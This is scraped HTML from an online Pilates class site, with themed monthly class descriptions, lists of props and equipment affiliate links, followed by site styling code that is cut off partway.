<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>xxLL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper">No props needed.</p>



<p class=" eplus-wrapper">See ya in class,<br><em>Mindi</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197936" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197936" data-id="1197936" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TORSODAY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197936 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-48d385">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SAVE THE BEST FOR LAST</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat, Reformer, Tower/Cadillac &amp; Wunda Chair Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">In Pilates, we always focus on quality over quantity. That means paying attention to form, shape, control, and connection in every rep. It is not only about how we set up and start strong, it is also about how we finish.</p>



<p class=" eplus-wrapper">This month, let’s bring awareness to finishing strong. Make your last rep just as strong as your first, maybe even saving the very best for last. Do not throw away those final moments of work. On equipment, the springs will tell you if you are in control. How quietly can you close them? When moving without springs, notice if there is a drop, plop, or lean. That feedback shows you how strong and connected you really are.</p>



<p class=" eplus-wrapper">Start strong. Finish strong. You are strong.</p>



<p class=" eplus-wrapper">Let’s save the best for last to wrap up 2025!</p>



<p class=" eplus-wrapper">Props needed:<br>Mat: no props<br>Reformer: balance pad, pole, and squishy ball for some of the exercises<br>Tower/Cadillac: no props<br>Wunda Chair: for 1 exercise (or go closer to the wall): reformer long box or a physio ball</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197937" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197937" data-id="1197937" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TAILS&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197937 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f26786">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">BREATHIN</h2>



<h5 class=" wp-block-heading eplus-wrapper">ONLINE MAT, REFORMER, TOWER/CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">Joseph Pilates was big on breathing!</p>



<p class=" eplus-wrapper">However the topic is from Ariana Grande song "Breathin" - a love song to her breathing: "Some days, things just take way too much of my energy, I look up and the whole room's spinning - You take my cares away!"</p>



<p class=" eplus-wrapper">A lot of exercises do not have an instruction around breath. In this month´s workouts, we’ll focus on using our breath to find strength, connection and flow. Enjoy and remember to have fun!</p>



<p class=" eplus-wrapper"><strong><u>Props needed</u></strong>:<br>Mat: none<br>Reformer: none (just Box, Non-slipperly pad &amp; Pole)<br>Tower: none<br>Chair: none</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194204" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194204" data-id="1194204" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1194204&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194204 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-1ccdfc">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">SUCH A TEASE</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT &amp; REFORMER PILATES CLASS DESCRIPTIONS:</h5>



<p class=" has-text-align-center eplus-wrapper">Teaser is probably one of the most photographed exercises in Pilates. Which makes people think it's a "peak pose." But, it's anything but! It's simply another layer to your Pilates practice. This week we will acknowledge how each exercise contributes to your ability to do Teaser (someday) and then how Teaser teaches you where to get curious in your practice.</p>



<p class=" has-text-align-center eplus-wrapper">On the Mat we will use light weights for one round of Teaser as they can be helpful for those still adding into their practice.<br>No props on the Reformer.</p>



<p class=" has-text-align-center eplus-wrapper">See you in class,</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx~LL</em></p>



<p class=" has-text-align-center eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, light weights and a Mat!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" has-text-align-center eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a Reformer!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1227743" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1227743" data-id="1227743" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MOMENTPOPUP&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1227743 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-794e04">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!<br><br>See ya in class,<br><em>xx-LL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - TRANSITIONS ARE EXERCISES TOO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194208" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194208" data-id="1194208" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MONTHLY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194208 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-9a16f3">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">UP, UP, &amp; AWAY</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT, REFORMER, CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">We are all going to feel like Super Humans after this month!!</p>



<p class=" eplus-wrapper">Whenever I’m in a hard exercise (for me) where I’m holding myself up with my arms and reaching my legs away I picture myself with super human strength!!! I can do ANYTHING! It makes me smile and helps me stay STRONG.</p>



<p class=" eplus-wrapper">This month our exercise is Up Stretch and when you think about it - reaching your legs away and staying strong over the carriage may feel a lot like flying!</p>



<p class=" eplus-wrapper">We’ll be focusing on stabilizing our strong cores while staying equally balanced in our arms and legs. We are giving you some amazing building blocks by merging strength and stretch in all directions. You are going to get a little bit of everything that you can use to connect to your Up Stretch (and even your Roll Up and Knee Stretches Off).</p>



<p class=" eplus-wrapper">Chair: Please have a foam roller and a balance pad available. We are going to challenge your balance safely.</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css'></style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ac13d7033a34.upe_blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css'>@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.theme-twentytwenty .wc-block-active-filters__title,.theme-twentytwenty .wc-block-attribute-filter__title,.theme-twentytwenty .wc-block-price-filter__title,.theme-twentytwenty .wc-block-stock-filter__title{font-size:1em}.theme-twentytwenty .wc-block-active-filters .wc-block-active-filters__clear-all,.theme-twentytwenty .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-size:.75em}@media only screen and (min-width:768px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}@media only screen and (min-width:1168px){.theme-twentytwenty .wc-block-grid__products .wc-block-grid__product-onsale{font-size:.875em;padding:.5em}}.theme-twentytwentytwo .wc-block-grid__product-add-to-cart .added_to_cart{display:block;margin-top:12px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e2d671c403c7.wc-blocks.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css'>.pfv_video_fadelayout{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:slategrey;z-index:1001;-moz-opacity:.8;opacity:.98;filter:alpha(opacity=80)}#pfv_video_fadelayout:hover~#boxclose{display:none}@media only screen and (max-width:1024px) and (min-width:768px){.pfv_vvideo_lightbox{max-width:700px;max-height:530px;top:10%}}</style>
<link rel='stylesheet' id='pfv_frontnd_style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/468c8765fd15.pfv-videopopup.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-3faa08ce6f4077b5c5069b2caf74bc84 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}.wp-elements-6626c620bf0031a6a1a69392d7896ee5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-cd633841d10ae784986ed543a60344dc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-61599ba8baaafb80f8bb8b05239a5be0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-87de1bdf5d59f4f9227c93e33b4794a2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-5d1d5c42307e36fddb8edfcfae0de66f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-ddc34784182c554d9c1489191a23a2e6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-6a850485fc5dc5a1df3f50fb478bdedf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-fb59e76e610dd685ea88a77d7e8d31be a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-332d4b5680cae827bfc6ba30ec8acc1c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-f10cd4c29c8ab4309664f4fd39977185 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}.wp-elements-a54e377b305d968a37eda38dcdd1bcbc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--black);}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/08f3fa5cd704.rs6.css'>rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}body>rs-modal-cover{position:fixed;z-index:9999995!important}.rs-forcehidden *{visibility:hidden!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}@font-face{font-display:swap;font-family:'revicons';src:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.rs-parallax-hidden-of rs-slide{overflow:hidden!important}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:#fff0;-moz-osx-font-smoothing:grayscale;z-index:1;}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap.dragged{cursor:url(https://onlinepilatesclasses.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}.rs-layer.rs-selectable{user-select:text}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{backface-visibility:hidden;transform-style:preserve-3d}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}.rs-layer.rs-waction.iospermaccwait.permanenthidden{display:none!important;visibility:hidden!important;pointer-events:none!important}.rs-pelock *{pointer-events:none!important}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}a.rs-layer.rs-nointeraction>.div,rs-layer.rs-nointeraction:not(a),.rs-layer.rs-nointeraction:not(a){pointer-events:none!important}.rs-stl-visible{overflow:visible!important}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-bottom-width:0!important;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid #fff0;border-right:0 solid #fff0;border-top-width:0!important;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-bottom:40px solid #00A8FF;border-top-width:0!important;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid #fff0;border-right:40px solid #fff0;border-top:40px solid #00A8FF;border-bottom-width:0!important;position:absolute;left:100%;top:0}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block;z-index:6}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgb(0 0 0 / .8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:#fff0;box-shadow:0 15px 10px rgb(0 0 0 / .8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgb(0 0 0 / .3),0 0 40px rgb(0 0 0 / .1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgb(0 0 0 / .6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}@keyframes 